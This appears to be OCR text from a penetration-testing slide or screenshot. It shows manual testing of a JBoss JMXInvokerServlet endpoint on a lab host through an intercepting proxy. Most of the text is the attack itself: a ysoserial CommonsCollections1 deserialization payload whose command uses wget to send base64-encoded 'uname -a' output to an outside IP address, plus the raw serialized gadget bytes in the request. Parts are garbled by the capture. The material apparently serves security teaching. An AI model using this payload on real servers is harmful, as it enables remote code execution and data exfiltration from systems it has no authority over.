 Manual testing Exploiting Configurations
Host: 10.0.2.6 Port: 808( Https
GET /invoker/JMXInvokerServlet HTTP/1.1
Host: 10.0.2.6:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Ic
eweasel/38.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
§a§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections1 "bash -c wget$IFS'54.161.175.139/'`uname$IFS-a|base64`"
Attack Attack Base64 Attack Ascii HEX
Request Response
Raw Params Headers Hex
GET /invoker/JMXInvokerServlet HTTP/1.1
Host: 10.0.2.6:8080
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:38.0) Gecko/20100101
Firefox/38.0 Iceweasel/38.6.0
Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 1445
�� ▯sr 2sun.reflect.annotation.Annotatio
nInvocationHandlerU��▯▯�~�▯ ▯L mem
berValuest ▯Ljava/util/Map;L ▯typet ▯Lj
ava/lang/Class;xps} ▯
java.util.Mapxr ▯java.lang.reflect.Proxy�'�
? < + > Type 0 matches
Time to execute: 7 milliseconds